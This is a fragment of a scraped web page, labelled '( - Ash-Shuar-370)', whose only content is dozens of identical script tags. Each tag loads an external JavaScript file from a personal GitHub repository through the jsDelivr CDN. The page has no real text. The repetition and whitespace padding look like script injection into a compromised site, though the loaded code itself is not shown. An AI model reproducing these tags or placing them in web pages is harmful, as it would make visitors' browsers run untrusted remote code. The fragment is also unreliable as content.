 ( - Ash-Shuar-370)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 